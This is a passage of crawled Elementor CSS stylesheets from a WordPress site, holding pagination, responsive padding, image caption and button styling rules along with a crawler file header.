.page-numbers:not(:first-child){margin-left:calc( 16px/2 );}body:not(.rtl) .elementor-6066 .elementor-element.elementor-element-d536504 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 16px/2 );}body.rtl .elementor-6066 .elementor-element.elementor-element-d536504 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 16px/2 );}body.rtl .elementor-6066 .elementor-element.elementor-element-d536504 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 16px/2 );}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-pagination{margin-top:16px;}@media(max-width:1024px){.elementor-6066 .elementor-element.elementor-element-4f9bea56{padding:100px 25px 100px 25px;}.elementor-6066 .elementor-element.elementor-element-69a60e58 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-6066 .elementor-element.elementor-element-4f9bea56{padding:50px 15px 50px 15px;}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-6066 .elementor-element.elementor-element-d536504:after{content:"0.5";}.elementor-6066 .elementor-element.elementor-element-d536504 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://gayswithkids.com/wp-content/uploads/elementor/css/post-5282.css?ver=1664295994
body_size: -107
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5282 .elementor-element.elementor-element-0292da2 .elementor-button{background-color:#61CE7000;font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}